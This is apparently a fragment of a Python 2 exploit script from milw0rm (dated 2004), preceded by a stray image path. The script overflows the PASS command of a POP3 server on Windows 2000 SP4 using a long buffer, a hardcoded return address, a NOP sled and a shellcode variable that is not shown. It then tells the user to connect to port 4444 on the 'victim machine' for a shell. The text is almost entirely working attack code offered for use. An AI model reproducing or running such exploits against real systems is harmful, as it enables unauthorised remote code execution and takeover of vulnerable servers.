 #Tested on Win2k SP4 Unpatched
# Change ret address if needed
buffer = '\x41' * 4654 + struct.pack('<L', 0x783d6ddf) + '\x90'*32 + sc
try:
        print "\nSending evil buffer..."
        s.connect(('192.168.1.167',110))
        data = s.recv(1024)
        s.send('USER username' +'\r\n')
        data = s.recv(1024)
        s.send('PASS ' + buffer + '\r\n')
        data = s.recv(1024)
        s.close()
        print "\nDone! Try connecting to port 4444 on victim machine."
except:
        print "Could not connect to POP3!"

# milw0rm.com [2004-11-18]
(END)